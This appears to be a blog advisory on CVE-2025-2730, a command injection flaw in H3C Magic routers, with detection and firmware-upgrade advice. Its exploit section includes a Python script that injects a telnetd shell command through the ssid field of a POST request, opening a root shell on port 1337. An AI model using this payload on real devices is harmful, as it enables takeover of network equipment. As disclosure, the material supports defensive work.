A recently discovered critical vulnerability has been identified in various H3C Magic network devices, including the Magic NX15, Magic NX30 Pro, Magic NX400, Magic R301, and the Magic BE18000. The vulnerability is present in devices running firmware versions up to V100R014. This vulnerability has been disclosed to the public and may be exploited if not addressed promptly. In this post, we will explore the details of this vulnerability, offer guidance on how to detect it, and recommend a course of action to mitigate the threats posed by this security flaw.
Vulnerability Details
This vulnerability, tagged as CVE-2025-2730, is classified as critical and specifically targets an unknown function of the /api/wizard/getssidname file, affecting the HTTP POST request handler component of the device's software. The manipulation of this file can lead to a command injection, providing an attacker with the ability to execute arbitrary shell commands on the targeted device. The details of the exploit are available from the National Vulnerability Database (NVD).
Exploit
It is important to note that the attack can only be initiated within the local network, limiting the scope of potential exploitation scenarios. However, it is still crucial to address this vulnerability, given the potential damage that could be inflicted by a malicious actor.
Here's a code snippet demonstrating the exploit
import requests
target = "http://<device_ip>/api/wizard/getssidname";
data = {
"ssid": "x\";telnetd -l/bin/sh -p1337;\""
}
response = requests.post(target, data=data)
if response.status_code == 200:
print("Exploit successful, telnet shell available on port 1337")
else:
print("Exploit failed")
Replace <device_ip> with the IP address of the target device. Running this script will attempt to enable a telnet shell on the target device, using port 1337. Upon successful exploitation, you should see the message "Exploit successful, telnet shell available on port 1337."
Recommendations
H3C recommends upgrading the affected devices to the latest firmware version, which contains a patch addressing the CVE-2025-2730 vulnerability. Information about the upgrade process and the latest firmware versions can be found on the H3C support website.
To ensure the security of your network and protect against potential exploitation of the CVE-2025-2730 vulnerability, it is advised to follow these steps:
Determine if any devices are running firmware versions up to V100R014 and therefore vulnerable.
3. In case of affected devices, upgrade the firmware as soon as possible to the latest version provided by H3C.
Conclusion
The CVE-2025-2730 vulnerability in H3C Magic network devices is a critical issue that should not be ignored. By following the recommendations outlined in this post, you can take the necessary steps to ensure that your network is safe from Command Injection threats and minimize the impact this vulnerability may have on your organization.
Timeline
Published on: 03/25/2025 03:15:16 UTC
Last modified on: 04/11/2025 20:15:23 UTC
